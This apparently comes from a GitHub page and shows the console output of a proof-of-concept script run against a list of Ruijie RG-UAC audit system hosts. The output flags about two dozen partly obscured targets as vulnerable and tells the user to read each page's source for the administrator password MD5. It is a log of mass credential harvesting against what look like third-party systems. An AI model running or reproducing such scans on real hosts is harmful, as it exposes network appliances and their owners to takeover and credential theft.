 PS C:\Users\whoami\Desktop> python .\poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 锐捷RG-UAC统一上网行为管理审计系统
+ 使用格式: python3 poc.py
+ File >>> ip.txt
+------------------------------------------
Please input Attack File
File >>> 1.txt
[o] 目标 http:/ :9090存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http:/ 89存在漏洞 ,F12查看源码获取密码md5值
[x] 目标 http:// 0不存在漏洞
[x] 目标 http:// 222不存在漏洞
[o] 目标 http:// 存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 https: 4443存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http:/ 存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 https: 000存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 https: 443存在漏洞 ,F12查看源码获取密码md5值
[x] 目标 http:// 不存在漏洞
[o] 目标 https:/ 在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http:// 89存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http:// 8存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 https:/ 001存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 https:/ 80存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http:// 081存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http:// 存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http://1 8081存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http://2 01存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http://1 8088存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http://2 8081存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 https:// 0存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http://1 :8888存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 https:// 8081存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 https:// 10:4443存在漏洞 ,F12查看源码获取密码md5值